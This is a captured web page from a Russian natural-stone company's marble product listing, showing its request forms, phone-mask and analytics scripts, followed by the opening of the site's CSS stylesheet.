                    <path id="Stroke 5" d="M7.25198 8.7514C8.12884 9.62803 8.88353 10.0804 9.58101 10.2513C10.2892 10.4248 10.871 10.2908 11.3472 10.1366C11.4519 10.1026 11.5544 10.0667 11.6492 10.0335C11.66 10.0297 11.6707 10.026 11.6813 10.0223C11.7874 9.98514 11.8839 9.95175 11.9781 9.92268C12.1667 9.86446 12.3235 9.8309 12.4706 9.82702C12.7273 9.82026 13.05 9.90021 13.512 10.3619C13.7701 10.6199 14.0143 10.8522 14.2353 11.0624L14.2473 11.0738C14.4736 11.289 14.6717 11.4777 14.8441 11.6545C15.1979 12.0173 15.386 12.2745 15.4613 12.5021C15.5246 12.6931 15.5249 12.9146 15.3482 13.2602C15.1619 13.6245 14.7951 14.0914 14.1601 14.7274C14.1232 14.7599 14.0879 14.7962 14.0659 14.8188C14.0636 14.8211 14.0615 14.8232 14.0596 14.8253L14.056 14.8289C14.0213 14.8644 13.9859 14.9007 13.9439 14.9407C13.8584 15.022 13.749 15.1149 13.609 15.2015C13.3356 15.3704 12.9183 15.5324 12.291 15.4944C11.0065 15.4166 8.77182 14.4934 5.14043 10.863C1.5086 7.23205 0.584182 4.99702 0.50569 3.71193C0.467363 3.08443 0.629124 2.66684 0.7979 2.39335C0.884379 2.25322 0.977195 2.14386 1.05845 2.05834C1.09848 2.0162 1.13484 1.98067 1.17036 1.94598L1.17374 1.94268C1.17576 1.94071 1.17794 1.93858 1.18027 1.93631C1.20281 1.91436 1.23899 1.87911 1.27142 1.84234C1.90922 1.20588 2.37705 0.838331 2.74182 0.651762C3.08775 0.474833 3.30889 0.475507 3.49923 0.538783C3.72655 0.61435 3.98323 0.802689 4.34585 1.15715C4.52249 1.32982 4.71108 1.52814 4.92625 1.75458L4.93057 1.75913C5.14257 1.98223 5.37721 2.22917 5.63833 2.49022C6.10016 2.95213 6.18036 3.275 6.17374 3.53193C6.16994 3.67914 6.13647 3.8361 6.07838 4.0248C6.04937 4.11902 6.01605 4.21562 5.97899 4.32178C5.9753 4.33234 5.97157 4.34301 5.96781 4.35377C5.93464 4.44869 5.89879 4.55124 5.86494 4.65601C5.71103 5.1324 5.57745 5.71437 5.75128 6.4226C5.92249 7.12011 6.37511 7.87475 7.25198 8.7514Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                    </g>
                </svg>
                  Обратный звонок
              </button>

              <p class="footer__desc">121609, г. Москва, ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16</p>
          </div>


          
      </div>
      <div class="footer__copy-group mt-40 uk-hidden@s">
          <p class="footer__copy" >© marktstein.ru, 2012 - 2026</p>
          <a class="footer__copy" href="politika-konfidencialnosti/">Политика конфиденциальности</a>
          <a class="footer__copy" href="https://nikilekt.ru/">Разработка сайта Веб-агентство Nikilekt</a>
      </div>
  </div>
</footer>     
    
         

        <div id="calcpriceorder" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Заявка на расчет стоимости</h2>
              <p class="modal__desc">Заполните форму и наш менеджер перезвонит вам в ближайшее время с выгодным предложением.
              </p>
              <form action="naturalnyij-kamen/mramor/royal-white/" method="post" id="form__calcpriceorder" class="modal__form ajax_form calcpriceorder" >
  <input type="hidden" name="pageid" value="19411">
  <input type="hidden" name="page" value="Мрамор Royal White">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
   <input type="hidden" name="subject" value="Форма Заявка на расчет стоимости №50493" />
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>

    <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_calcpriceorder" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_calcpriceorder" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <!-- <div class="center mb-20">
      <select name="sources" class="custom-select2 sources" placeholder="Тип изделия">
        <option value="По умолчанию">Тип изделия</option>
        <option value="Цена">Цена</option>
        <option value="Цена">Цена</option>
      </select>
  </div> -->
  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Ваш комментарий. Вид камня, размер изделия..."></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="1b69c0631da10f022cd9fe3c784beb3f" />
</form>      
          </div>
      </div>

      <div id="oneclick" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Расчет стоимости изделия</h2>
              <p class="modal__desc">Заполните форму и наш менеджер перезвонит вам в ближайшее время.
              </p>
              <form action="naturalnyij-kamen/mramor/royal-white/" method="post" id="form__oneclick" class="modal__form ajax_form oneclick"  enctype="multipart/form-data">
  <input type="hidden" name="pageid" value="1941">
  <input type="hidden" name="page" value="Мрамор Royal White">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
     <input type="hidden" name="subject" value="Форма расчет стоимости №50493" />
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя*"> 
  <span class="error_name"></span>
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_oneclick" required type="text" placeholder="+7 (*"> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_oneclick" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
    
      <input class="form-input uk-width-1-1 mb-20" name="email" required type="text" placeholder="E-mail*"> 
  <span class="error_email"></span>
    
  <div class="center mb-20">
      <select name="type" class="custom-select2 sources" placeholder="Вид изделия">
     
        <option value="Подоконник">Столешница</option>
        <option value="Подоконник">Стол/тумба</option>
        <option value="Подоконник">Подоконник</option>
        <option value="Камин">Камин</option>
        <option value="Барные стойки">Барная стойка</option>
        <option value="Лестницы">Лестница</option>
        <option value="Отделка помещений камнем">Отделка помещений камнем</option>
        <option value="Облицовка фасадов камнем">Облицовка фасадов камнем</option>
      </select>
  </div>
  <div class="center mb-20">
      <select disabled name="material" class="custom-select2 sources" placeholder="Тип изделия">

        <option value="Акриловый">Акриловый</option>
        <option value="Кварцевый">Кварцевый</option>
        <option value="Натуральный">Натуральный</option>
      </select>
  </div>
  <input class="form-input uk-width-1-1 mb-20" name="size" data-pv="size_oneclick"  type="text" placeholder="Габариты (ВхШхГ)"> 
  <span class="error_size"></span>
  
<div class="mb-20">
      <label for="files">Прикрепить файлы</label>
  <input type="file" name="files[]" multiple="multiple">
  <p class="error_files"></p>
</div>

  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Комментарий к заказу"></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="964eecba61bf5d5fa14936b2eb90e708" />
</form>          </div>
      </div>
      <div id="orderprice" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Запрос стоимости</h2>
              <p class="modal__desc">Заполните форму и наш менеджер перезвонит вам в ближайшее время.
              </p>
              <form action="naturalnyij-kamen/mramor/royal-white/" method="post" id="form__orderprice" class=" modal__form ajax_form orderprice">
  <input type="hidden" name="pageid" value="1941">
  <input type="hidden" name="page" value="Мрамор Royal White">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
   <input type="hidden" name="subject" value="Форма Запрос стоимости №50493" />
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_orderprice" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_orderprice" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <!-- <div class="center mb-20">
      <select name="sources" class="custom-select2 sources" placeholder="Тип изделия">
        <option value="По умолчанию">Тип изделия</option>
        <option value="Цена">Цена</option>
        <option value="Цена">Цена</option>
      </select>
  </div> -->
  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Ваш комментарий. Вид камня, размер изделия..."></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="aac71360356dda8aba65681950200761" />
</form>          </div>
      </div>


      <div id="orderzamer" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Заявка на вызов замерщика</h2>
              <p class="modal__desc">Вызовите специалиста на свой объект бесплатно. Он определит количество нужного материала и стоимость работ.
              </p>
              <form action="naturalnyij-kamen/mramor/royal-white/" method="post" id="form__orderzamer" class=" modal__form ajax_form orderzamer" >
  <input type="hidden" name="pageid" value="1941">
  <input type="hidden" name="page" value="Мрамор Royal White">
  
    <input type="hidden" name="subject" value="Форма Заявка на вызов замерщика №50493" />
  
  <input type="hidden" name="sur__name" placeholder="Фамилия">
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_orderzamer" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_orderzamer" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <!-- <div class="center mb-20">
      <select name="sources" class="custom-select2 sources" placeholder="Тип изделия">
        <option value="По умолчанию">Тип изделия</option>
        <option value="Цена">Цена</option>
        <option value="Цена">Цена</option>
      </select>
  </div> -->
  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Ваш комментарий"></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="3406d7edf6079fed10ca7b36e3558283" />
</form>          </div>
      </div>

      <div id="ordercallback" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Закажите обратный звонок</h2>
              <p class="modal__desc">Оставьте номер и мы перезвоним в ближайшее время, чтобы проконсультировать вас.
              </p>
              <form action="naturalnyij-kamen/mramor/royal-white/" method="post" id="form__ordercallback" class="modal__form ajax_form ordercallback" >
  <input type="hidden" name="pageid" value="1941">
  <input type="hidden" name="page" value="Мрамор Royal White">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
  
    <input type="hidden" name="subject" value="Форма Заявка на обратный звонок №50493" />
  
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_ordercallback" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_ordercallback" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <span class="error_phone"></span>
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>
  <textarea class="form-input uk-width-1-1 mb-20" name="comment"  placeholder="Ваше сообщение"></textarea>
    <span class="error_comment"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="ee0edfbb281d1cd52bab41b4a32f13db" />
</form>    
          </div>
      </div>
      
  <div id="modal-container2" class="uk-modal" uk-modal>
	<div class="modal-container">
		<button class="modal-close uk-modal-close-default" type="button" uk-close></button>
		<h2 class="modal-heading mb-10">Спасибо за заявку</h2>
		<p class="modal-description mt-10">Наш менеджер свяжется с вами в ближайшее время для уточнения деталей заказа</p>
		<div class="uk-flex">
			<button class="btn2 modal-close-btn">Отлично!</button>
		</div>
	</div>
</div>
          
  
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script src="/template/js/jquery-ui.min.js"></script>    
<script src="/assets/templates/nikilekt/js/uikit.min.js" type="text/javascript"></script>
<script src="/assets/templates/nikilekt/js/jquery.maskedinput.min.js" type="text/javascript"></script>
<script src="/assets/templates/nikilekt/js/script2.js" type="text/javascript"></script>
<script defer>

$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};

        $(document).ready(function() { 
        $("#phone").mask("+7 (999) 999-99-99");
        $("#phoneDesc").mask("+7 (999) 999-99-99");
        
        
        
        $("input[name=phone]").click(function(){
  //$(this).setCursorPosition(3);
  $(this).addClass('dirty');
}).mask("+7(999) 999-9999",{
            autoclear: false,
            completed:function(){
                //console.log("You typed the following: "+this.val());
                $('#'+$(this).data('pv')).val('');
                $(this).removeClass('dirty');
                $(this).parent().find('.error_phone').hide();
            }
        });
        
        
        $("input[name=phone]").blur(function(){

            if($(this).mask().length < 10){
                $(this).addClass('dirty')
                $('#'+$(this).data('pv')).val('phone not validate');
                
                
                $(this).parent().find('.error_phone_validate').show();
            }
            else{
                                $('#'+$(this).data('pv')).val('');
                $(this).removeClass('dirty');
                $(this).parent().find('.error_phone_validate').hide();
            }
        })
        
       
      });
      
      $(document).on('af_complete', function(event, response) {

    if (response.success) {
        var modal_success = UIkit.modal("#modal-container2");
        modal_success.show();
    } 
    response.message='';
        });

      
</script>      <!-- Google Tag Manager -->
   <script>(function(w,d,s,l,i){ w[l]=w[l]||[];w[l].push({ 'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5ZCWR6P');</script>
    <!-- End Google Tag Manager -->
        

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter45845343 = new Ya.Metrika({ id:45845343, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <!-- /Yandex.Metrika counter -->
    
    <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function (d, w, c) {
                (w[c] = w[c] || []).push(function() {
                    try {
                        w.yaCounter45845343 = new Ya.Metrika({
                            id:45845343,
                            clickmap:true,
                            trackLinks:true,
                            accurateTrackBounce:true,
                            ecommerce:'dataLayer',
                        });
                    } catch(e) { }
                });
        
                var n = d.getElementsByTagName("script")[0],
                    s = d.createElement("script"),
                    f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://mc.yandex.ru/metrika/watch.js";
        
                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
            })(document, window, "yandex_metrika_callbacks");
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/45845343" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

    


     

<script> 
    (function(w, d, s, h, id) {
        w.roistatProjectId = id; w.roistatHost = h;
        var p = d.location.protocol == "https:" ? "https://" : "http://";
        var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init";
        var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
    })(window, document, 'script', 'cloud.roistat.com', 'e8981a13434cc39e8b58b72cf5ea9528');
    </script> 
    
<script src="//code.jivosite.com/widget/ivCeMmWBnO" async></script>
  
<script src="/assets/components/msearch2/js/web/default.js"></script>

	<script type="text/javascript">
		if ($("form.msearch2").length) {
			mSearch2.Form.initialize("form.msearch2");
		}
	</script>
<script src="/assets/components/minishop2/js/web/default.js?v=218af1c8c7"></script>
<script src="/assets/components/ajaxform/js/default.js"></script>
<script type="text/javascript">AjaxForm.initialize({"assetsUrl":"\/assets\/components\/ajaxform\/","actionUrl":"\/assets\/components\/ajaxform\/action.php","closeMessage":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","formSelector":"form.ajax_form","pageId":1941});</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://marktstein.ru/assets/templates/nikilekt/css/style.css
body_size: 187264
content:
@charset "UTF-8";

html, body {
    font-family: 'Montserrat', sans-serif;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Montserrat', sans-serif;
  }
  
  *:focus {
    outline: none;
  }
  
  :root {
    --color-black: #0C131D;
    --color-black-dark: #202327;
    --color-brown: #4B4528;
    --color-yellow: #FFCD00;
    --color-yellow-dark: #E3B701;
    --color-yellow-light: #FFE600;
    --color-grey: #EAEAEA;
    --color-grey-dark: #6F7378;
    --color-grey-light: #F5F5F5;
    --color-white:#FFFFFF;
    --color-red: #FB6262;
    --color-green:#08CB0F;
  }
  
  ::-webkit-file-upload-button {
    cursor: pointer;
  }
  
  table {
    max-width: 100%;
  }
  ul, ol {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  
  button {
    background: none;
    border: none;
  }
  
  img {
    max-width: 100%;
    object-fit: cover
  }

  .uk-container {
      max-width: 1160px;
      padding-left: 20px;
      padding-right: 20px;
  }


  .uk-link, a {
    color: var(--color-black-dark);
    text-decoration: none;
    cursor: pointer;
    transition: color .2s ease-in-out;
}

.uk-link:hover, a:hover {
    color: var(--color-yellow-dark);
}

  /* margin start */

  .mt-0 {
    margin-top: 0px !important;
}

.mt-10 {
    margin-top: 10px !important;
}

.mt-15 {
    margin-top: 15px !important;
}

.mt-20 {
    margin-top: 20px !important;
}

.mt-25 {
    margin-top: 25px !important;
}

.mt-30 {
    margin-top: 30px !important;
}

.mt-40 {
    margin-top: 40px !important;
}

.mt-50 {
    margin-top: 50px !important;
}

.mt-55 {
    margin-top: 50px !important;
}

.mt-60 {
    margin-top: 60px !important;
}

.mt-70 {
    margin-top: 70px !important;
}

.mt-80 {
    margin-top: 80px !important;
}

.mt-90 {
    margin-top: 90px !important;
}


.mt-100 {
    margin-top: 100px !important;
}

.mt-120 {
    margin-top: 120px !important;
}

.mb-0 {
    margin-bottom: 0px !important;
}

.mb-10 {
    margin-bottom: 10px !important;
}

.mb-15 {
    margin-bottom: 15px !important;
}

.mb-20 {
    margin-bottom: 20px !important;
}

.mb-25 {
    margin-bottom: 25px !important;
}

.mb-30 {
    margin-bottom: 30px !important;
}

.mb-40 {
    margin-bottom: 40px !important;
}

.mb-50 {
    margin-bottom: 50px !important;
}

.mb-55 {
    margin-bottom: 55px !important;
}

.mb-60 {
    margin-bottom: 60px !important;
}

.mb-65 {
    margin-bottom: 65px !important;
}

.mb-70 {
    margin-bottom: 70px !important;
}

.mb-80 {
    margin-bottom: 80px !important;
}

.mb-90 {
    margin-bottom: 90px !important;
}

.mb-155 {
    margin-bottom: 155px !important;
}

.mb-100 {
    margin-bottom: 100px!important;
}

.mb-110 {
    margin-bottom: 110px!important;
}

.mb-180 {
    margin-bottom: 180px!important;
}

@media (min-width: 1200px) {
    .mt-0l {
        margin-top: 0px !important;
    }

    .mt-10l {
        margin-top: 10px !important;
    }

    .mt-20l {
        margin-top: 20px !important;
    }

    .mt-30l {
        margin-top: 30px !important;
    }

    .mt-40l {
        margin-top: 40px !important;
    }

    .mt-50l {
        margin-top: 50px !important;
    }

    .mt-60l {
        margin-top: 60px !important;
    }

    .mt-70l {
        margin-top: 70px !important;
    }

    .mt-80l {
        margin-top: 80px !important;
    }

    .mt-90l {
        margin-top: 90px !important;
    }

    .mt-100l {
        margin-top: 100px !important;
    }

    .mt-110l {
        margin-top: 110px !important;
    }

    .mt-120l {
        margin-top: 120px !important;
    }

    .mb-0l {
        margin-bottom: 0px !important;
    }

    .mb-10l {
        margin-bottom: 10px !important;
    }

    .mb-20l {
        margin-bottom: 20px !important;
    }

    .mb-30l {
        margin-bottom: 30px !important;
    }

    .mb-40l {
        margin-bottom: 40px !important;
    }

    .mb-50l {
        margin-bottom: 50px !important;
    }

    .mb-60l {
        margin-bottom: 60px !important;
    }

    .mb-70l {
        margin-bottom: 70px !important;
    }

    .mb-80l {
        margin-bottom: 80px !important;
    }

    .mb-90l {
        margin-bottom: 90px !important;
    }

    .mb-100l {
        margin-bottom: 100px !important;
    }

    .mb-110l {
        margin-bottom: 110px !important;
    }

    .mb-120l {
        margin-bottom: 120px !important;
    }
}


/* all style start */

@media (min-width: 1200px) {
    .uk-grid-small,
    .uk-grid-column-small {
        margin-left: -20px;
    }
    .uk-grid-small>*,
    .uk-grid-column-small>* {
        padding-left: 20px;
    }
    /* Vertical */
    .uk-grid+.uk-grid-small,
    .uk-grid+.uk-grid-row-small,
    .uk-grid-small>.uk-grid-margin,
    .uk-grid-row-small>.uk-grid-margin,
    *+.uk-grid-margin-small {
        margin-top: 20px;
    }
    /* Horizontal */
    .uk-grid-medium,
    .uk-grid-column-medium {
        margin-left: -30px;
    }
    .uk-grid-medium>*,
    .uk-grid-column-medium>* {
        padding-left: 30px;
    }
    /* Vertical */
    .uk-grid+.uk-grid-medium,
    .uk-grid+.uk-grid-row-medium,
    .uk-grid-medium>.uk-grid-margin,
    .uk-grid-row-medium>.uk-grid-margin,
    *+.uk-grid-margin-medium {
        margin-top: 30px;
    }
    /*
    * Large
    */
    /* Horizontal */
    .uk-grid-large,
    .uk-grid-column-large {
        margin-left: -80px;
    }
    .uk-grid-large>*,
    .uk-grid-column-large>* {
        padding-left: 80px;
    }
    /* Vertical */
    .uk-grid+.uk-grid-large,
    .uk-grid+.uk-grid-row-large,
    .uk-grid-large>.uk-grid-margin,
    .uk-grid-row-large>.uk-grid-margin,
    *+.uk-grid-margin-large {
        margin-top: 80px;
    }
}




.section {
    padding: 40px 0px;
}



    

.uk-container {
    max-width: 1300px;
}


h1 {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-size: 54px;
    line-height: 110%;
    color: var(--color-black-dark);
}

h2 {
    font-family: 'Montserrat';
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: var(--color-black-dark);
}

h3 {
    font-weight: 700;
    font-size: 24px;
    line-height: 120%;
    color: #202327;
}

h4 {
    font-weight: 600;
    font-size: 16px;
    line-height: 120%;
    color: #202327;
}


.section-heading {
    font-weight: 700;
    font-size: 24px;
    line-height: 110%;
    margin-bottom: 10px;
    color: var(--color-black-dark) !important;
}

.section-link {
    position: relative;
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    transition: color .2s ease-in-out;
}

.section-link:hover,
.section-link:focus {
    color: var(--color-yellow-dark) !important;
    text-decoration: none;
}

.section-link:focus-visible {
    border: 1px solid var(--color-yellow);
    color: var(--color-yellow-dark) !important;
    text-decoration: none;
}

.section-link::before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: -8px;
    height: 3px;
    background-color: var(--color-yellow);
}

.section-link-cont {
 display: flex;
 flex-direction: column;
 justify-content: center;
}

.section-description {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-grey-dark);
}


.section-description-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.section-group__heading-desc {
    font-style: italic;
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark) !important;
}

.item-head {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 0;
}

.item-desc {
}

textarea.form-input {
    height: 80px;
}


.form-input {
    background-color: var(--color-white);
    border: 1px solid var(--color-grey);
    padding: 17px 14px;
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark);
    transition: border .2s ease-in-out;
}

.form-input::placeholder {
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    transition: color .2s ease-in-out;
}

.form-input:hover {
    border: 1px solid var(--color-black-dark);
}

.form-input:focus-visible {
    border: 1px solid var(--color-black-dark);
}

.form-input:focus::placeholder {
    color: transparent;
}

.form-input.err {
    border: 1px solid var(--color-red);
    color: var(--color-red);
}




.checkbox {
    font-weight: 400;
    font-size: 14px;
    line-height: 115%;
    color: var(--color-black-dark);
}

.checkbox input {
    margin-right: 30px;
}

.uk-checkbox {
    border-radius: 2px;
    border-color: var(--color-grey);
    background-color: var(--color-white) !important;
}

.uk-checkbox:hover {
    border-color: var(--color-black-dark);
}

.uk-checkbox:checked {
    background-color: var(--color-yellow) !important;
    border-color: var(--color-yellow);
}
.uk-checkbox::selection {
    background-color:var(--color-yellow) !important;
    border-color: var(--color-yellow);
}

.uk-checkbox.rgb {
    position: relative;
    border-color: transparent;
    background: conic-gradient(from 180deg at 50% 50%, #4249EC 0deg, #0F97F9 42.57deg, #41C01E 90.8deg, #B9C623 133.74deg, #FED204 181.59deg, #FFA005 224.65deg, #FD4A33 270.25deg, #BA5DD1 314.04deg, #4249EC 360deg) !important;
}

.uk-checkbox.rgb::before {
    content: "";
    position: absolute;
    left: 5px;
    top: 5px;
    bottom: 0;
    right: 0;
    opacity: 0;
    background-image: url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23fff%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A);
    background-repeat: no-repeat;
}

.uk-checkbox.rgb:checked {
    border-color: transparent;
    background: conic-gradient(from 180deg at 50% 50%, #4249EC 0deg, #0F97F9 42.57deg, #41C01E 90.8deg, #B9C623 133.74deg, #FED204 181.59deg, #FFA005 224.65deg, #FD4A33 270.25deg, #BA5DD1 314.04deg, #4249EC 360deg) !important;    
}

.uk-checkbox.rgb:checked::before   {
    opacity: 1;
}

.uk-checkbox.rgb::selection  {
    border-color: transparent;
    background: conic-gradient(from 180deg at 50% 50%, #4249EC 0deg, #0F97F9 42.57deg, #41C01E 90.8deg, #B9C623 133.74deg, #FED204 181.59deg, #FFA005 224.65deg, #FD4A33 270.25deg, #BA5DD1 314.04deg, #4249EC 360deg) !important;
}
.uk-checkbox.rgb::selection::before   {
    opacity: 1;
}

.uk-checkbox.black  {
    border-color: #000000 !important;
    background-color: #000000 !important;
}

.uk-checkbox.black:checked {
    border-color: #000000 !important;
    background-color: #000000 !important;
}

.uk-checkbox.black::selection  {
    border-color: #000000 !important;
    background-color: #000000 !important;
}

.uk-checkbox.grey {
    border-color: #5C5C5C !important;
    background-color: #5C5C5C !important;
}

.uk-checkbox.grey:checked  {
    border-color: #5C5C5C !important;
    background-color: #5C5C5C !important;
}

.uk-checkbox.grey::selection {
